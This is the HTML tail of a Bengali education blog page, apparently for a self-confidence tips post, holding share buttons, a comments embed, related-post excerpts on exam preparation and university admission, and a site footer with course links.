			<!-- <button class="tt-p-0 tt-flex tt-items-center tt-bg-transparent">
				<strong class="tt-mr-3 tt-hidden md:tt-inline-block">SAVE</strong>
				<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M19.833 12.8333V20.965L13.9997 18.4683L8.16634 20.965V5.83333H15.1663V3.5H8.16634C6.88301 3.5 5.83301 4.55 5.83301 5.83333V24.5L13.9997 21L22.1663 24.5V12.8333H19.833ZM24.4997 8.16667H22.1663V10.5H19.833V8.16667H17.4997V5.83333H19.833V3.5H22.1663V5.83333H24.4997V8.16667Z" fill="#4D4F55" />
				</svg>
			</button> -->

			<div class="tt-flex tt-items-center">
				<div class="social-share-link">
					

<div class="tt-grid tt-grid-flow-col tt-items-center tt-gap-3">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.10minuteschool.com/self-confidence-hacks/">
		<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path d="M14.001 2.33569C7.55862 2.33569 2.33545 7.55886 2.33545 14.0012C2.33545 19.8229 6.60078 24.6482 12.1786 25.5267V17.374H9.21528V14.0012H12.1786V11.431C12.1786 8.50503 13.9205 6.89153 16.584 6.89153C17.8603 6.89153 19.1973 7.11903 19.1973 7.11903V9.98786H17.7226C16.276 9.98786 15.8233 10.8885 15.8233 11.8114V13.9989H19.0561L18.5393 17.3717H15.8233V25.5244C21.4011 24.6505 25.6665 19.824 25.6665 14.0012C25.6665 7.55886 20.4433 2.33569 14.001 2.33569Z" fill="currentColor" />
		</svg>
	</a>
	<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://blog.10minuteschool.com/self-confidence-hacks/">
		<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
			<path d="M15,3C8.373,3,3,8.373,3,15c0,6.627,5.373,12,12,12s12-5.373,12-12C27,8.373,21.627,3,15,3z M10.496,8.403 c0.842,0,1.403,0.561,1.403,1.309c0,0.748-0.561,1.309-1.496,1.309C9.561,11.022,9,10.46,9,9.712C9,8.964,9.561,8.403,10.496,8.403z M12,20H9v-8h3V20z M22,20h-2.824v-4.372c0-1.209-0.753-1.488-1.035-1.488s-1.224,0.186-1.224,1.488c0,0.186,0,4.372,0,4.372H14v-8 h2.918v1.116C17.294,12.465,18.047,12,19.459,12C20.871,12,22,13.116,22,15.628V20z" />
		</svg>
	</a>
	<a href="https://twitter.com/intent/tweet?url=https://blog.10minuteschool.com/self-confidence-hacks/">
		<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path d="M25.3748 6.95353C24.5381 7.31447 23.6275 7.57423 22.6896 7.6754C23.6634 7.09691 24.3926 6.18298 24.7404 5.10509C23.8267 5.64865 22.8257 6.02981 21.7818 6.23165C21.3455 5.76524 20.8179 5.39368 20.2317 5.14011C19.6456 4.88654 19.0135 4.75641 18.3748 4.75782C15.7908 4.75782 13.7127 6.85236 13.7127 9.42267C13.7127 9.78361 13.7564 10.1445 13.8275 10.4918C9.9584 10.2895 6.50762 8.44103 4.21348 5.61095C3.79546 6.32494 3.5764 7.1379 3.5791 7.96525C3.5791 9.584 4.40215 11.0113 5.65723 11.8508C4.91759 11.8217 4.19527 11.6184 3.54902 11.2574V11.3149C3.54902 13.5817 5.15137 15.4602 7.28691 15.8922C6.88594 15.9964 6.47346 16.0496 6.05918 16.0508C5.75566 16.0508 5.46855 16.0207 5.17871 15.9797C5.76934 17.8281 7.48926 19.1707 9.5373 19.2145C7.93496 20.4696 5.92793 21.2078 3.74863 21.2078C3.35762 21.2078 2.99668 21.1942 2.62207 21.1504C4.68926 22.4766 7.14199 23.2422 9.7834 23.2422C18.3584 23.2422 23.0506 16.1383 23.0506 9.97228C23.0506 9.76994 23.0506 9.56759 23.0369 9.36525C23.9447 8.7008 24.7404 7.87775 25.3748 6.95353Z" fill="currentColor" />
		</svg>
	</a>
	<a href="https://api.whatsapp.com/send?text=https://blog.10minuteschool.com/self-confidence-hacks/">
		<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
			<path d="M 15 3 C 8.373 3 3 8.373 3 15 C 3 17.251208 3.6323415 19.350068 4.7109375 21.150391 L 3.1074219 27 L 9.0820312 25.431641 C 10.829354 26.425062 12.84649 27 15 27 C 21.627 27 27 21.627 27 15 C 27 8.373 21.627 3 15 3 z M 10.892578 9.4023438 C 11.087578 9.4023438 11.287937 9.4011562 11.460938 9.4101562 C 11.674938 9.4151563 11.907859 9.4308281 12.130859 9.9238281 C 12.395859 10.509828 12.972875 11.979906 13.046875 12.128906 C 13.120875 12.277906 13.173313 12.453437 13.070312 12.648438 C 12.972312 12.848437 12.921344 12.969484 12.777344 13.146484 C 12.628344 13.318484 12.465078 13.532109 12.330078 13.662109 C 12.181078 13.811109 12.027219 13.974484 12.199219 14.271484 C 12.371219 14.568484 12.968563 15.542125 13.851562 16.328125 C 14.986562 17.342125 15.944188 17.653734 16.242188 17.802734 C 16.540187 17.951734 16.712766 17.928516 16.884766 17.728516 C 17.061766 17.533516 17.628125 16.864406 17.828125 16.566406 C 18.023125 16.268406 18.222188 16.319969 18.492188 16.417969 C 18.766188 16.515969 20.227391 17.235766 20.525391 17.384766 C 20.823391 17.533766 21.01875 17.607516 21.09375 17.728516 C 21.17075 17.853516 21.170828 18.448578 20.923828 19.142578 C 20.676828 19.835578 19.463922 20.505734 18.919922 20.552734 C 18.370922 20.603734 17.858562 20.7995 15.351562 19.8125 C 12.327563 18.6215 10.420484 15.524219 10.271484 15.324219 C 10.122484 15.129219 9.0605469 13.713906 9.0605469 12.253906 C 9.0605469 10.788906 9.8286563 10.071437 10.097656 9.7734375 C 10.371656 9.4754375 10.692578 9.4023438 10.892578 9.4023438 z" />
		</svg>
	</a>
	<div class="tt-cursor-pointer hover:tt-text-green-700" onclick="shareBlog()">
		<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="share-square" height="27" width="27" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-share-square fa-w-18 fa-3x">
			<path fill="currentColor" d="M568.482 177.448L424.479 313.433C409.3 327.768 384 317.14 384 295.985v-71.963c-144.575.97-205.566 35.113-164.775 171.353 4.483 14.973-12.846 26.567-25.006 17.33C155.252 383.105 120 326.488 120 269.339c0-143.937 117.599-172.5 264-173.312V24.012c0-21.174 25.317-31.768 40.479-17.448l144.003 135.988c10.02 9.463 10.028 25.425 0 34.896zM384 379.128V448H64V128h50.916a11.99 11.99 0 0 0 8.648-3.693c14.953-15.568 32.237-27.89 51.014-37.676C185.708 80.83 181.584 64 169.033 64H48C21.49 64 0 85.49 0 112v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48v-88.806c0-8.288-8.197-14.066-16.011-11.302a71.83 71.83 0 0 1-34.189 3.377c-7.27-1.046-13.8 4.514-13.8 11.859z" class=""></path>
		</svg>
	</div>
</div>


<script>
	function shareBlog() {
		if (navigator.share) {
			navigator.share({
					title: '10 Minute School',
					text: 'Check this blog',
					url: window.location.href,
				})
				.then(() => console.log('Successful share'))
				.catch((error) => console.log('Error sharing', error));
		}
	}
</script>				</div>
			</div>
		</div>
	</section>


	<section class="comment-section tt-py-9">
		<h5 class="tt-text-2xl tt-mb-4">আপনার কমেন্ট লিখুন</h5>
		<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><fb:comments href="https://blog.10minuteschool.com/self-confidence-hacks/" num_posts="10" width="100%" colorscheme="light"></fb:comments>	</section>




	<style>
		.vertical-fixed-menu-left {
			position: fixed;
			top: 50%;
			transform: translateY(-50%) translateX(-70px);
		}

		.vertical-fixed-menu-right {
			position: fixed;
			top: 50%;
			transform: translateY(-50%) translateX(880px);
		}
	</style>



	<div class="vertical-menu" style="display: none;">
		<div class="vertical-fixed-menu-left tt-hidden md:tt-inline-block">
			
<div class="social-share">

	<div class="tt-grid tt-mb-3 tt-items-center tt-gap-3">
		<a href="https://www.facebook.com/sharer/sharer.php?u=https://blog.10minuteschool.com/self-confidence-hacks/">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
				<path d="M14.001 2.33569C7.55862 2.33569 2.33545 7.55886 2.33545 14.0012C2.33545 19.8229 6.60078 24.6482 12.1786 25.5267V17.374H9.21528V14.0012H12.1786V11.431C12.1786 8.50503 13.9205 6.89153 16.584 6.89153C17.8603 6.89153 19.1973 7.11903 19.1973 7.11903V9.98786H17.7226C16.276 9.98786 15.8233 10.8885 15.8233 11.8114V13.9989H19.0561L18.5393 17.3717H15.8233V25.5244C21.4011 24.6505 25.6665 19.824 25.6665 14.0012C25.6665 7.55886 20.4433 2.33569 14.001 2.33569Z" fill="currentColor" />
			</svg>
		</a>
		<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://blog.10minuteschool.com/self-confidence-hacks/">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
				<path d="M15,3C8.373,3,3,8.373,3,15c0,6.627,5.373,12,12,12s12-5.373,12-12C27,8.373,21.627,3,15,3z M10.496,8.403 c0.842,0,1.403,0.561,1.403,1.309c0,0.748-0.561,1.309-1.496,1.309C9.561,11.022,9,10.46,9,9.712C9,8.964,9.561,8.403,10.496,8.403z M12,20H9v-8h3V20z M22,20h-2.824v-4.372c0-1.209-0.753-1.488-1.035-1.488s-1.224,0.186-1.224,1.488c0,0.186,0,4.372,0,4.372H14v-8 h2.918v1.116C17.294,12.465,18.047,12,19.459,12C20.871,12,22,13.116,22,15.628V20z" />
			</svg>
		</a>
		<a href="https://twitter.com/intent/tweet?url=https://blog.10minuteschool.com/self-confidence-hacks/">
			<svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
				<path d="M25.3748 6.95353C24.5381 7.31447 23.6275 7.57423 22.6896 7.6754C23.6634 7.09691 24.3926 6.18298 24.7404 5.10509C23.8267 5.64865 22.8257 6.02981 21.7818 6.23165C21.3455 5.76524 20.8179 5.39368 20.2317 5.14011C19.6456 4.88654 19.0135 4.75641 18.3748 4.75782C15.7908 4.75782 13.7127 6.85236 13.7127 9.42267C13.7127 9.78361 13.7564 10.1445 13.8275 10.4918C9.9584 10.2895 6.50762 8.44103 4.21348 5.61095C3.79546 6.32494 3.5764 7.1379 3.5791 7.96525C3.5791 9.584 4.40215 11.0113 5.65723 11.8508C4.91759 11.8217 4.19527 11.6184 3.54902 11.2574V11.3149C3.54902 13.5817 5.15137 15.4602 7.28691 15.8922C6.88594 15.9964 6.47346 16.0496 6.05918 16.0508C5.75566 16.0508 5.46855 16.0207 5.17871 15.9797C5.76934 17.8281 7.48926 19.1707 9.5373 19.2145C7.93496 20.4696 5.92793 21.2078 3.74863 21.2078C3.35762 21.2078 2.99668 21.1942 2.62207 21.1504C4.68926 22.4766 7.14199 23.2422 9.7834 23.2422C18.3584 23.2422 23.0506 16.1383 23.0506 9.97228C23.0506 9.76994 23.0506 9.56759 23.0369 9.36525C23.9447 8.7008 24.7404 7.87775 25.3748 6.95353Z" fill="currentColor" />
			</svg>
		</a>
		<a href="https://api.whatsapp.com/send?text=https://blog.10minuteschool.com/self-confidence-hacks/">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 30" width="30px" height="30px">
				<path d="M 15 3 C 8.373 3 3 8.373 3 15 C 3 17.251208 3.6323415 19.350068 4.7109375 21.150391 L 3.1074219 27 L 9.0820312 25.431641 C 10.829354 26.425062 12.84649 27 15 27 C 21.627 27 27 21.627 27 15 C 27 8.373 21.627 3 15 3 z M 10.892578 9.4023438 C 11.087578 9.4023438 11.287937 9.4011562 11.460938 9.4101562 C 11.674938 9.4151563 11.907859 9.4308281 12.130859 9.9238281 C 12.395859 10.509828 12.972875 11.979906 13.046875 12.128906 C 13.120875 12.277906 13.173313 12.453437 13.070312 12.648438 C 12.972312 12.848437 12.921344 12.969484 12.777344 13.146484 C 12.628344 13.318484 12.465078 13.532109 12.330078 13.662109 C 12.181078 13.811109 12.027219 13.974484 12.199219 14.271484 C 12.371219 14.568484 12.968563 15.542125 13.851562 16.328125 C 14.986562 17.342125 15.944188 17.653734 16.242188 17.802734 C 16.540187 17.951734 16.712766 17.928516 16.884766 17.728516 C 17.061766 17.533516 17.628125 16.864406 17.828125 16.566406 C 18.023125 16.268406 18.222188 16.319969 18.492188 16.417969 C 18.766188 16.515969 20.227391 17.235766 20.525391 17.384766 C 20.823391 17.533766 21.01875 17.607516 21.09375 17.728516 C 21.17075 17.853516 21.170828 18.448578 20.923828 19.142578 C 20.676828 19.835578 19.463922 20.505734 18.919922 20.552734 C 18.370922 20.603734 17.858562 20.7995 15.351562 19.8125 C 12.327563 18.6215 10.420484 15.524219 10.271484 15.324219 C 10.122484 15.129219 9.0605469 13.713906 9.0605469 12.253906 C 9.0605469 10.788906 9.8286563 10.071437 10.097656 9.7734375 C 10.371656 9.4754375 10.692578 9.4023438 10.892578 9.4023438 z" />
			</svg>
		</a>
		<div class="tt-cursor-pointer hover:tt-text-green-700" onclick="shareBlog()">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="share-square" height="27" width="27" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-share-square fa-w-18 fa-3x">
				<path fill="currentColor" d="M568.482 177.448L424.479 313.433C409.3 327.768 384 317.14 384 295.985v-71.963c-144.575.97-205.566 35.113-164.775 171.353 4.483 14.973-12.846 26.567-25.006 17.33C155.252 383.105 120 326.488 120 269.339c0-143.937 117.599-172.5 264-173.312V24.012c0-21.174 25.317-31.768 40.479-17.448l144.003 135.988c10.02 9.463 10.028 25.425 0 34.896zM384 379.128V448H64V128h50.916a11.99 11.99 0 0 0 8.648-3.693c14.953-15.568 32.237-27.89 51.014-37.676C185.708 80.83 181.584 64 169.033 64H48C21.49 64 0 85.49 0 112v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48v-88.806c0-8.288-8.197-14.066-16.011-11.302a71.83 71.83 0 0 1-34.189 3.377c-7.27-1.046-13.8 4.514-13.8 11.859z" class=""></path>
			</svg>
		</div>
	</div>


	<script>
		function shareBlog() {
			if (navigator.share) {
				navigator.share({
						title: '10 Minute School',
						text: 'Check this blog',
						url: window.location.href,
					})
					.then(() => console.log('Successful share'))
					.catch((error) => console.log('Error sharing', error));
			}
		}
	</script>

</div>		</div>

		<div class="vertical-fixed-menu-right tt-hidden md:tt-inline-block">
			
<div class="contents-list" style="display: none;">
	<h4 class="tt-mb-3"> কন্টেন্ট সমূহ </h4>

	<div class="tt-mb-3" style="border-top: 1px solid #ECECEC; width: 264px"></div>

	<ul class="tt-list-none tt-ml-0 topic-list" style="max-width: 320px;"></ul>
</div>		</div>
	</div>



</div>
	
</article><!-- #post-## -->




			</main><!-- #main -->
			
	
</div><!-- #primary -->


</div> <!-- ast-container -->
</div><!-- #content -->

        <section class="tenms-related-posts tt-pt-16 tt-pb-20 ast-separate-container">

            <div class="ast-container">

                <div class="section-title tt-mb-5">
                    <h2 class=" tt-font-bold "> 📖 Related Blog </h2>
                </div>

                <div class="tt-grid md:tt-grid-cols-3 tt-gap-5">
                    <article class="tt-p-0 tt-mb-0 post-34748 post type-post status-publish format-standard has-post-thumbnail hentry category-travelling tag-admission tag-dhaka-university tag-iba tag-reasons ast-article-single" id="post-34748" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="blog-layout-1 tt-rounded-lg hover:[outline:2px_solid_#F34343] tt-bg-white tt-overflow-hidden tt-p-0" style="transition: .3s;">
	<div class="tt-grid tt-items-center tt-grid-cols-[auto_125px] tt-gap-2 md:tt-gap-0 md:tt-grid-cols-none tt-p-3 md:tt-p-0">

		<div class="md:tt-order-2">
			<header class="entry-header md:tt-px-5 tt-mb-1 md:tt-mb-4">

				<div class="article-category tt-font-bold tt-mb-1 md:tt-mb-3">
					<div class="category-links tt-whitespace-nowrap"><a href="https://blog.10minuteschool.com/category/others/travelling/" rel="category tag">ভ্রমণ</a></div>				</div>

				<h2 class="entry-title tt-line-clamp-2 md:tt-text-2xl tt-font-bold md:tt-min-h-[52px]" itemprop="headline"><a class="tt-font-bold" style="font-weight: bold" href="https://blog.10minuteschool.com/10-reasons-to-get-into-iba-du/" rel="bookmark">10 Reasons to get into IBA (DU)</a></h2>			</header><!-- .entry-header -->


			<div class="entry-content clear md:tt-px-5 md:tt-pb-5" itemprop="text">



				<div class="tenms-excerpt md:tt-line-clamp-2 tt-mb-3 tt-hidden md:tt-block">
								<div class="ast-excerpt-container ast-blog-single-element">
				<p>You can dream of earning lots of greens once you graduate. Sure, you may think everyone around will start idolizing you (and your crush will finally respond to your chat messages with more than just a “seen”).</p>
			</div>
						</div>




				<div class="article-author-and-date">

					<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Muhammed Asif Khan"
				href="https://blog.10minuteschool.com/author/asifkhan/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Muhammed Asif Khan			</span>
			</a>
		</span>

		
					<span class="tt-hidden md:tt-inline"> ⸱ </span>
					<span class="tt-hidden md:tt-inline">
						<span class="posted-on"><span class="published" itemprop="datePublished"> November 9, 2015 </span></span>					</span>

				</div>


			</div>
		</div>

		<div class="post-thumb md:tt-mb-6 md:tt-order-1 tt-overflow-hidden tt-rounded-md md:tt-rounded-none"><div class="post-thumb-img-content post-thumb"><img width="1024" height="538" src="https://blog.10minuteschool.com/wp-content/uploads/2015/11/12194943_1073926985951012_8897664658647375834_o-1024x538.jpg" class="attachment-large size-large wp-post-image" alt="admission, Dhaka University, iba, Reasons" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.10minuteschool.com/wp-content/uploads/2015/11/12194943_1073926985951012_8897664658647375834_o-1024x538.jpg 1024w, https://blog.10minuteschool.com/wp-content/uploads/2015/11/12194943_1073926985951012_8897664658647375834_o-300x158.jpg 300w, https://blog.10minuteschool.com/wp-content/uploads/2015/11/12194943_1073926985951012_8897664658647375834_o-768x403.jpg 768w, https://blog.10minuteschool.com/wp-content/uploads/2015/11/12194943_1073926985951012_8897664658647375834_o.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="10 Reasons to get into IBA (DU) 5"></div></div>
		<!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->	</article><!-- #post-## -->
<article class="tt-p-0 tt-mb-0 post-35320 post type-post status-publish format-standard has-post-thumbnail hentry category-travelling tag-10ms tag-asad tag-inspirational-story tag-988 tag-1235 tag-3779 tag-2172 ast-article-single" id="post-35320" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="blog-layout-1 tt-rounded-lg hover:[outline:2px_solid_#F34343] tt-bg-white tt-overflow-hidden tt-p-0" style="transition: .3s;">
	<div class="tt-grid tt-items-center tt-grid-cols-[auto_125px] tt-gap-2 md:tt-gap-0 md:tt-grid-cols-none tt-p-3 md:tt-p-0">

		<div class="md:tt-order-2">
			<header class="entry-header md:tt-px-5 tt-mb-1 md:tt-mb-4">

				<div class="article-category tt-font-bold tt-mb-1 md:tt-mb-3">
					<div class="category-links tt-whitespace-nowrap"><a href="https://blog.10minuteschool.com/category/others/travelling/" rel="category tag">ভ্রমণ</a></div>				</div>

				<h2 class="entry-title tt-line-clamp-2 md:tt-text-2xl tt-font-bold md:tt-min-h-[52px]" itemprop="headline"><a class="tt-font-bold" style="font-weight: bold" href="https://blog.10minuteschool.com/ekjon-asad/" rel="bookmark">একজন আসাদ ও কয়েকটি দীর্ঘশ্বাস</a></h2>			</header><!-- .entry-header -->


			<div class="entry-content clear md:tt-px-5 md:tt-pb-5" itemprop="text">



				<div class="tenms-excerpt md:tt-line-clamp-2 tt-mb-3 tt-hidden md:tt-block">
								<div class="ast-excerpt-container ast-blog-single-element">
				<p>পুরোটা পড়ার সময় নেই ? ব্লগটি একবার শুনে নাও ! আসাদের জন্মটা হয়েছিল ফুটফুটে এক পূর্ণিমা রাতে। লোকে বলে, পূর্ণিমায় জন্মালে নাকি সে শিশুর ভবিষ্যৎ হয় আলোয় ঝলমলে। হ্যা, আসাদ ঝলমলে একটা শুরুই করেছিলো। দিনমজুর বাবার কষ্টের ক’টি টাকায় বেশ ভালো ফল করেই স্কুলের গন্ডি পার করে সে। ওরা থাকে ছোট্ট একটা গ্রামে, এমন সে</p>
			</div>
						</div>




				<div class="article-author-and-date">

					<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Aubhik Rehman"
				href="https://blog.10minuteschool.com/author/aubhik/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Aubhik Rehman			</span>
			</a>
		</span>

		
					<span class="tt-hidden md:tt-inline"> ⸱ </span>
					<span class="tt-hidden md:tt-inline">
						<span class="posted-on"><span class="published" itemprop="datePublished"> July 31, 2016 </span></span>					</span>

				</div>


			</div>
		</div>

		<div class="post-thumb md:tt-mb-6 md:tt-order-1 tt-overflow-hidden tt-rounded-md md:tt-rounded-none"><div class="post-thumb-img-content post-thumb"><img width="1024" height="393" src="https://blog.10minuteschool.com/wp-content/uploads/2016/07/Screen-Shot-2017-04-11-at-11.10.23-1024x393.png" class="attachment-large size-large wp-post-image" alt="10MS, Asad, Inspirational Story" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.10minuteschool.com/wp-content/uploads/2016/07/Screen-Shot-2017-04-11-at-11.10.23-1024x393.png 1024w, https://blog.10minuteschool.com/wp-content/uploads/2016/07/Screen-Shot-2017-04-11-at-11.10.23-300x115.png 300w, https://blog.10minuteschool.com/wp-content/uploads/2016/07/Screen-Shot-2017-04-11-at-11.10.23-768x294.png 768w, https://blog.10minuteschool.com/wp-content/uploads/2016/07/Screen-Shot-2017-04-11-at-11.10.23-370x142.png 370w, https://blog.10minuteschool.com/wp-content/uploads/2016/07/Screen-Shot-2017-04-11-at-11.10.23-780x300.png 780w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="একজন আসাদ ও কয়েকটি দীর্ঘশ্বাস 10"></div></div>
		<!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->	</article><!-- #post-## -->
<article class="tt-p-0 tt-mb-0 post-35474 post type-post status-publish format-standard has-post-thumbnail hentry category-travelling tag-education tag-porashona ast-article-single" id="post-35474" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="blog-layout-1 tt-rounded-lg hover:[outline:2px_solid_#F34343] tt-bg-white tt-overflow-hidden tt-p-0" style="transition: .3s;">
	<div class="tt-grid tt-items-center tt-grid-cols-[auto_125px] tt-gap-2 md:tt-gap-0 md:tt-grid-cols-none tt-p-3 md:tt-p-0">

		<div class="md:tt-order-2">
			<header class="entry-header md:tt-px-5 tt-mb-1 md:tt-mb-4">

				<div class="article-category tt-font-bold tt-mb-1 md:tt-mb-3">
					<div class="category-links tt-whitespace-nowrap"><a href="https://blog.10minuteschool.com/category/others/travelling/" rel="category tag">ভ্রমণ</a></div>				</div>

				<h2 class="entry-title tt-line-clamp-2 md:tt-text-2xl tt-font-bold md:tt-min-h-[52px]" itemprop="headline"><a class="tt-font-bold" style="font-weight: bold" href="https://blog.10minuteschool.com/8-exam-preparation-tips/" rel="bookmark">পরীক্ষার প্রস্তুতি কিভাবে নিব: ৮টি সহজ টিপস</a></h2>			</header><!-- .entry-header -->


			<div class="entry-content clear md:tt-px-5 md:tt-pb-5" itemprop="text">



				<div class="tenms-excerpt md:tt-line-clamp-2 tt-mb-3 tt-hidden md:tt-block">
								<div class="ast-excerpt-container ast-blog-single-element">
				<p>পরীক্ষার নাম শুনলে কম বেশি সবারই হৃদস্পন্দন কয়েক গুণ বেড়ে যায়। পরীক্ষা না থাকলে ছাত্রজীবন কতই না সুন্দর হত। তাই বলে পরীক্ষা থেকে মুখ ফিরিয়ে নিলে তো ‍আর হবে না। নিজেকে প্রমাণ করার সুযোগ কিন্তু এখানেই। পরীক্ষায় নিজের সেরাটা দিলেই অর্জন করা যায় কাঙ্খিত সাফল্য। এজন্য পরীক্ষার প্রস্তুতিও হওয়া চাই সেরা। পরীক্ষার প্রস্তুতি নেওয়ার সময়</p>
			</div>
						</div>




				<div class="article-author-and-date">

					<span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Farhana Eirin"
				href="https://blog.10minuteschool.com/author/farhana-eirin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Farhana Eirin			</span>
			</a>
		</span>

		
					<span class="tt-hidden md:tt-inline"> ⸱ </span>
					<span class="tt-hidden md:tt-inline">
						<span class="posted-on"><span class="published" itemprop="datePublished"> August 4, 2016 </span></span>					</span>

				</div>


			</div>
		</div>

		<div class="post-thumb md:tt-mb-6 md:tt-order-1 tt-overflow-hidden tt-rounded-md md:tt-rounded-none"><div class="post-thumb-img-content post-thumb"><img width="1024" height="377" src="https://blog.10minuteschool.com/wp-content/uploads/2016/08/17176300_1439748816075241_1881852607_o-1024x377.png" class="attachment-large size-large wp-post-image" alt="education, 8 exam preparation tips" itemprop="image" decoding="async" loading="lazy" srcset="https://blog.10minuteschool.com/wp-content/uploads/2016/08/17176300_1439748816075241_1881852607_o-1024x377.png 1024w, https://blog.10minuteschool.com/wp-content/uploads/2016/08/17176300_1439748816075241_1881852607_o-300x110.png 300w, https://blog.10minuteschool.com/wp-content/uploads/2016/08/17176300_1439748816075241_1881852607_o-768x282.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" title="পরীক্ষার প্রস্তুতি কিভাবে নিব: ৮টি সহজ টিপস 13"></div></div>
		<!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->	</article><!-- #post-## -->
                </div>
            </div>
        </section>
<footer class="tt-bg-[#F7F8FA] tt-py-11">
    <div class="ast-container">
        <div class="tt-flex tt-flex-col lg:tt-flex-row tt-justify-between tt-gap-6 tt-text-center lg:tt-text-left tt-mb-8">
            <div class="tt-mb-6 lg:tt-mb-0">
                <img class="tt-mb-5 tt-w-44 tt-mx-auto lg:tt-mx-0" src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/logo.svg" alt="10 Minute School" />
                <p class="tt-mb-6">আমাদের মোবাইল অ্যাপ ডাউনলোড করুন</p>
                <div class="tt-flex tt-gap-5 tt-justify-center lg:tt-justify-start">

                    <!--                         <a href=""> -->
<!--                             <img src="" /> -->
<!--                         </a> -->
                    	
                    <a href="https://play.google.com/store/apps/details?id=com.a10minuteschool.tenminuteschool">
                    	<img src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/google_play.svg" />
                    </a>

                                            <a href="https://apps.apple.com/us/app/10-minute-school/id1577061772">
                            <img src="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/app_store.svg" />
                        </a>
                                    </div>
            </div>
            <div class="tt-flex tt-gap-6 tt-flex-1 tt-justify-around lg:tt-justify-evenly tt-text-left">
                <div>
                    <div class="footer_widget"><h3 class=" title">কোম্পানি</h3><nav class="menu-company-menu-container" aria-label="কোম্পানি"><ul id="menu-company-menu" class="menu"><li id="menu-item-71192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71192"><a href="https://10minuteschool.com/content/" class="menu-link">নোটস এবং গাইডস</a></li>
<li id="menu-item-65637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65637"><a href="https://10minuteschool.com/careers" class="menu-link">ক্যারিয়ার</a></li>
<li id="menu-item-65638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65638"><a href="https://10minuteschool.com/privacy-policy" class="menu-link">প্রাইভেসি পলিসি</a></li>
<li id="menu-item-65639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65639"><a href="https://10minuteschool.com/refund-policy" class="menu-link">রিফান্ড পলিসি</a></li>
</ul></nav></div>                    <!-- <h5 class="tt-mb-3">Company</h5> -->
                    <!-- <ul class="tt-flex tt-flex-col tt-gap-1">
            <li><a href="#">Career</a></li>
            <li><a href="#">Privacy policy</a></li>
            <li><a href="#">Refund policy</a></li>
          </ul> -->
                </div>
                <div>
                    <div class="footer_widget"><h3 class=" title">আমাদের জনপ্রিয় কোর্সসমূহ</h3><nav class="menu-footer-menu-container" aria-label="আমাদের জনপ্রিয় কোর্সসমূহ"><ul id="menu-footer-menu" class="menu"><li id="menu-item-58088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58088"><a href="https://10minuteschool.com/skills/courses/14/ghore-boshe-spoken-english" class="menu-link">ঘরে বসে Spoken English</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://10minuteschool.com/skills/courses/50/ielts-course" class="menu-link">IELTS Course by Munzereen Shahid</a></li>
<li id="menu-item-71040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71040"><a href="https://10minuteschool.com/skills/courses/40/facebook-marketing" class="menu-link">ফেসবুক মার্কেটিং</a></li>
<li id="menu-item-71542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71542"><a href="https://10minuteschool.com/skills/courses/32/easy-quran-reading/" class="menu-link">২৪ ঘণ্টায় কোরআন শিখি</a></li>
